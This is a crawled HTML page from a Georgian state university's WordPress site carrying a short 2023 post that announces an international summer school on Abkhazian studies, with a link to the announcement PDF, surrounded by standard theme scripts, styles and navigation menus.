

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjuni.edu.ge/%E1%83%A1%E1%83%90%E1%83%94%E1%83%A0%E1%83%97%E1%83%90%E1%83%A8%E1%83%9D%E1%83%A0%E1%83%98%E1%83%A1%E1%83%9D-%E1%83%A1%E1%83%90%E1%83%96%E1%83%90%E1%83%A4%E1%83%AE%E1%83%A3%E1%83%9A%E1%83%9D-%E1%83%A1/
body_size: 9300
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sjuni.edu.ge/xmlrpc.php">
<title>საერთაშორისო საზაფხულო სკოლის ანონსი &#8211; სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; RSS-არხი" href="https://sjuni.edu.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; კომენტარების RSS-არხი" href="https://sjuni.edu.ge/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjuni.edu.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sjuni.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-basic-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/nivo-slider.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-main-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-base-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-custom-styles-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/custom-style.css?ver=5.5.9' type='text/css' media='all' />
<style id='movers-packers-custom-styles-inline-css' type='text/css'>
a, .blog_lists h2 a:hover, .logo h1 span{color: #161738;}.menubar, .sub-menu, .pagination ul li a:hover, #commentform input#submit:hover, .nivo-controlNav a.active, h3.widget-title, .wpcf7 input[type=submit], #pagearea .threebox:hover, .current, input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{background-color: #161738 !important;}.headerxxx{border-color: #161738;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, #sidebar ul li a:hover, .cols-3 ul li a:hover, .cols-3 ul li.current_page_item a, div.recent-post a:hover, .design-by a:hover, .container a:hover, .topleft ul li a:hover{color: #a6deeb;}.getaquote ul li a{background-color: #a6deeb;}
</style>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/jquery.nivo.slider.js?ver=5.5.9' id='nivo-script-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/custom.js?ver=5.5.9' id='movers-packers-custom_js-js'></script>
<link rel="https://api.w.org/" href="https://sjuni.edu.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sjuni.edu.ge/wp-json/wp/v2/posts/14378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjuni.edu.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjuni.edu.ge/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='პროფესიულ პროგრამებზე სწავლის მსურველთათვის' href='https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%98%e1%83%a3%e1%83%9a-%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%94%e1%83%91%e1%83%96%e1%83%94-%e1%83%a1-3/' />
<link rel='next' title='დამატებითი გამოცდების ცხრილი' href='https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%9b%e1%83%90%e1%83%a2%e1%83%94%e1%83%91%e1%83%98%e1%83%97%e1%83%98-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d%e1%83%aa%e1%83%93%e1%83%94%e1%83%91%e1%83%98-29-%e1%83%90%e1%83%92/' />
<meta name="generator" content="WordPress 5.5.9" />
<link rel="canonical" href="https://sjuni.edu.ge/%e1%83%a1%e1%83%90%e1%83%94%e1%83%a0%e1%83%97%e1%83%90%e1%83%a8%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a1%e1%83%9d-%e1%83%a1%e1%83%90%e1%83%96%e1%83%90%e1%83%a4%e1%83%ae%e1%83%a3%e1%83%9a%e1%83%9d-%e1%83%a1/" />
<link rel='shortlink' href='https://sjuni.edu.ge/?p=14378' />
<link rel="alternate" type="application/json+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F%25e1%2583%25a1%25e1%2583%2590%25e1%2583%2594%25e1%2583%25a0%25e1%2583%2597%25e1%2583%2590%25e1%2583%25a8%25e1%2583%259d%25e1%2583%25a0%25e1%2583%2598%25e1%2583%25a1%25e1%2583%259d-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%2596%25e1%2583%2590%25e1%2583%25a4%25e1%2583%25ae%25e1%2583%25a3%25e1%2583%259a%25e1%2583%259d-%25e1%2583%25a1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F%25e1%2583%25a1%25e1%2583%2590%25e1%2583%2594%25e1%2583%25a0%25e1%2583%2597%25e1%2583%2590%25e1%2583%25a8%25e1%2583%259d%25e1%2583%25a0%25e1%2583%2598%25e1%2583%25a1%25e1%2583%259d-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%2596%25e1%2583%2590%25e1%2583%25a4%25e1%2583%25ae%25e1%2583%25a3%25e1%2583%259a%25e1%2583%259d-%25e1%2583%25a1%2F&#038;format=xml" />
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #161738; }
</style>
			<style type="text/css" id="wp-custom-css">
			#pagefixed{ width:100%; margin:40px auto; background-color:#fff;}
#sidebar{ width:100%; float:right;}
.page_content{ padding:0px 0;}
aside.widget{margin-top: 0px;
	margin-bottom: 0px;
padding: 0px;
border: 0px solid #873b3b;}
h3.widget-title{

    background-color: #16173800 !important;
	color: #161738;
}
.nivoSlider {
    position: relative;
    width: 100%;
   height:auto;
    overflow: hidden;
}

.headertop {

    background-color: #161738;

}
.topleft {

    float: right;
    padding: 20px 0;
    position: relative;
    top: 2px;
    margin-bottom: -5px;
	width: 10%;
	padding-left: 40px;

}
.social-icons a {
    border-left: 1px solid #5498e4;
    
}
html {
    margin-top: 0px !important;
}
.header {
    background-color: #161738;
}
input.search-submit{
	background-color: #780608 !important;
}
.bimg{
     color: white;
     background-color: #161738;
     background-repeat: no-repeat;
     height: 510px; 
     width: 384;
     padding-left: 10px;
     padding-right: 15px;
     padding-top: 0px;
     padding-bottom: 0px;
     font-size: 17px;
}
 @media screen and (min-width: 1367px) {
    div .bimg {
    font-size: 19px;
    }
}
 @media screen and (max-width: 1024px) {
    div .bimg {
    font-size: 14px;
    }
}
#pagefixed {
   
    margin: 0px auto;
   
}
#menu-item-864{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}
.sub-menu{ margin-top:300px;
	
}
 .threebox:hover{
    color: red;
}

 h2 {

    color: white;

}
 .menu{
    color: white;
}
#menu-item-1042{
color:white;
	
}
.fixed3 a {color:white}
section#home_slider{
	width:100%;
}
.nivo-controlNav{
	width:100%;
}

#menu-item-1269{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}



#menu-item-2122{
width:80px;
margin-right:26px;

	
}

#menu-item-1031{
width:90px;
margin-right:30px;
}
#menu-item-13045{
width:90px;
margin-right:30px;
}
#menu-item-13151{
width:90px;
margin-right:30px;
}
#menu-item-830{
width:80px;
margin-right:28px;

}


#menu-item-2144{
width:100px;
margin-right:28px;
}

#menu-item-8051{
width:80px;
margin-right:28px;
}

#menu-item-2554{
background-color: #780608;
border-radius:3px;
	font-size:15px; 
	margin-left:15px;
	padding: 6px;
	
}

#menu-item-5874{
width:100px;
margin-right:30px;

	
}
#menu-item-5879{
width:100px;
margin-right:30px;

	
}

#menu-item-1268{
width:100px;
margin-right:30px;

	
}
#menu-item-5887{
width:100px;
margin-right:30px;
}
#menu-item-5910{
width:100px;
margin-right:30px;
}
h3 {
    font-size: 16px;
}
img {
    max-width: 95%;
}
.blog_lists {
    margin-bottom: 30px;
	width: 270px}
		</style>
		</head>

<body class="post-template-default single single-post postid-14378 single-format-standard custom-background elementor-default">
<div id="pagefixed">
  <div class="headertop">
    <div class="container">
       <div class="headertop container  logo" style="z-index: 9999; padding-left: 20px;"; >
<a href="https://sjuni.edu.ge">
    <table>
    <tr><td align="center">
      <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/lo.png" style="width:110px; height:110px;  alt="" title="#slidecaption1" /></td>
    </tr>
    <tr><td align="center">
      <a href="https://sjuni.edu.ge" style="text-decoration: none; color: white;"><p>სამცხე-ჯავახეთის <br>სახელმწიფო უნივერსიტეტი</p><p>SAMTSKHE-JAVAKHETI STATE UNIVERSITY</p></a</td>
    </tr>
  </table>
</a>
         </div> 
                  <div class="topleft"><a href="https://sjuni.edu.ge"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/home-icon.png" alt="" title="home" style="float: left; padding-right:5px;" /></a> <span>   <a href="https://sjuni.edu.ge/roundcube/" target="_blank"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/icon-email.png" alt="" title="posta" style="float: left; padding-right:5px;" /></a> <p> <div class="menu-top-menu-ge-container"><ul id="menu-top-menu-ge" class="menu"><li id="menu-item-1254-en" class="lang-item lang-item-72 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1254-en"><a href="https://sjuni.edu.ge/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul></div><p></div>
        
      <div class="topright">
  
      </div>
              <div class="menubar">
 <div class="container">
     <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
     </div><!-- toggle --> 
      <div class="sitenav">
          <div class="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94-container"><ul id="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94" class="menu"><li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-2/">სტუდენტთა პორტალი</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%91%e1%83%98%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-3/">აბიტურიენტთა პორტალი</a></li>
<li id="menu-item-13151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98/">სამეცნიერო კვლევები</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%99%e1%83%90%e1%83%93%e1%83%94%e1%83%9b%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%9e%e1%83%94%e1%83%a0%e1%83%a1%e1%83%9d%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98/">აკადემიური პერსონალი</a></li>
<li id="menu-item-2144" class="menu-item-2144colorgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%96%e1%83%a0%e1%83%a3%e1%83%9c%e1%83%95%e1%83%94%e1%83%9a%e1%83%a7%e1%83%9d%e1%83%a4%e1%83%98%e1%83%a1-%e1%83%a1/">ხარისხის უზრუნველყოფა</a></li>
<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8051"><a href="https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90-2/">პროფესიული განათლება</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="http://www.sjuni.edu.ge/">ფაკულტეტები>></a>
<ul class="sub-menu">
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%b0%e1%83%a3%e1%83%9b%e1%83%90%e1%83%9c%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a/">განათლების, ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტი</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%96%e1%83%9c%e1%83%94%e1%83%a1-%e1%83%90%e1%83%93%e1%83%9b%e1%83%98%e1%83%9c%e1%83%98%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a4/">ბიზნესის ადმინისტრირების ფაკულტეტი</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98/">იურიდიული ფაკულტეტი</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%9c%e1%83%9f%e1%83%98%e1%83%9c%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%90%e1%83%92%e1%83%a0%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90/">ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტი</a></li>
</ul>
</li>
</ul></div>
    <div class="getaquote">
    
    </div>          
      </div><!-- site-nav -->  
  </div><!--end .menubar -->
        
           
          <div class="clear"></div>
        </div>
        
        <div class="clear"></div>
     </div> 
  </div><!-- end .headertop -->

  <div class="header innerheader">
     
          
			
            
				<!-- container -->
  </div><!--.header -->
  
  
  
<div class="container">
     <div class="page_content">
        <section class="site-main">            
                                    <article id="post-14378" class="single-post post-14378 post type-post status-publish format-standard has-post-thumbnail hentry category-1">

    
    <header class="entry-header">
        <h3 class="single_title">საერთაშორისო საზაფხულო სკოლის ანონსი</h3>
    </header><!-- .entry-header -->
    <div class="entry-content">
         
        
        
<p>საერთაშორისო საზაფხულო სკოლის &#8220;მეცნიერების თანამედროვე<br>სტანდარტები &#8211; აფხაზეთის შემსწავლელი კვლევების გამოწვევები და<br>პერსპექტივები&#8221;  25-30 აგვისტო</p>



<p><a href="https://sjuni.edu.ge/wp-content/uploads/2023/08/საბოლოო-საერთაშორისო-საზაფხულო-სკოლის-ანონსი-1.pdf" data-type="URL" data-id="http://sjuni.edu.ge/wp-content/uploads/2023/08/საბოლოო-საერთაშორისო-საზაფხულო-სკოლის-ანონსი-1.pdf" target="_blank" rel="noreferrer noopener"><strong>იხილეთ ანონსი</strong></a></p>
                <div class="postmeta">
            <div class="post-categories"><a href="https://sjuni.edu.ge/category/%e1%83%a6%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1%e1%83%ab%e1%83%98%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98-%e1%83%90%e1%83%9c%e1%83%9d%e1%83%9c%e1%83%a1%e1%83%98/" rel="category tag">საუნივერსიტეტო სიახლეები</a></div>
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
     <div class="postmeta">
            <div class="post-date">2023-08-23</div><!-- post-date -->
            
            <div class="clear"></div>         
    </div><!-- postmeta -->
    
    <div class="post-thumb"><img width="512" height="384" src="https://sjuni.edu.ge/wp-content/uploads/2023/08/მერი-ბანაკი.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2023/08/მერი-ბანაკი.jpg 512w, https://sjuni.edu.ge/wp-content/uploads/2023/08/მერი-ბანაკი-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></div>
    
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                    	<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		
	<nav class="navigation post-navigation" role="navigation" aria-label="ჩანაწერები">
		<h2 class="screen-reader-text">პოსტის ნავიგაცია</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%98%e1%83%a3%e1%83%9a-%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%94%e1%83%91%e1%83%96%e1%83%94-%e1%83%a1-3/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous Post:</span> <span class="post-title">პროფესიულ პროგრამებზე სწავლის მსურველთათვის</span></a></div><div class="nav-next"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%9b%e1%83%90%e1%83%a2%e1%83%94%e1%83%91%e1%83%98%e1%83%97%e1%83%98-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d%e1%83%aa%e1%83%93%e1%83%94%e1%83%91%e1%83%98-29-%e1%83%90%e1%83%92/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next Post:</span> <span class="post-title">დამატებითი გამოცდების ცხრილი</span></a></div></div>
	</nav>
			<div class="clear"></div>
	</nav><!-- #nav-below -->
	                                              
         </section>       
        <div id="sidebar" style="width: 20%;">    
    <form role="search" method="get" class="search-form" action="https://sjuni.edu.ge/">
	<label>
				<input type="search" class="search-field" placeholder="..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><div class="textwidget custom-html-widget"><html>
<head>
<style>
.button {
  border: none;
  color: white;
  padding: 20px 40px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 18px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #780608; 
  color: white; 
  border: 2px solid #161738;
  border-radius: 10px;
  
}

.button1:hover {
  background-color: #161731;
  color: white;
}


</style>
</head>
<body>
<a href="https://sjuni.edu.ge/2025-26/">
<button class="button button1"><b> აკადემიური კალენდარი 2025/26 </b></button></a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28ba2d49fe1447e585394de572be5c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
	
</html></div></aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
﻿

<div id="footer-wrapper">
  <div class="container footerfix">
    

<div class="fixed3">
     <div id="text-8"><h2>უნივერსიტეტის შესახებ</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-6"><div class="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91-container"><ul id="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91" class="menu"><li id="menu-item-6586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-%e1%83%ae%e1%83%94%e1%83%93%e1%83%95%e1%83%90-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91/">მისია, ხედვა, ღირებულებები</a></li>
<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-2/">სტრატეგიული გეგმა</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://sjuni.edu.ge/%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">უნივერსიტეტის ისტორია</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">სტრუქტურა</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%9d%e1%83%a0%e1%83%92%e1%83%90%e1%83%9c%e1%83%9d%e1%83%94%e1%83%91%e1%83%98/">მართვის ორგანოები</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%95%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%96%e1%83%90%e1%83%aa%e1%83%98%e1%83%90-%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%93%e1%83%98%e1%83%a2%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">ავტორიზაცია/აკრედიტაცია</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%a3%e1%83%af%e1%83%94%e1%83%a2%e1%83%98/">ბიუჯეტი</a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98-2/">ანგარიშები</a></li>
</ul></div></div>      
    </div>
    <div class="fixed3">
    <div id="text-6"><h2>იურიდიული ცნობარი</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-7"><div class="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98-container"><ul id="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a href="https://sjuni.edu.ge/wp-content/uploads/2024/04/წესდება-17.04.2024.pdf">წესდება</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://sjuni.edu.ge/%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%98%e1%83%9c%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">წესები</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%94%e1%83%9b%e1%83%9d%e1%83%a0%e1%83%90%e1%83%9c%e1%83%93%e1%83%a3%e1%83%9b%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%a8%e1%83%94%e1%83%99%e1%83%a0/">მემორანდუმები და ხელშეკრულებები</a></li>
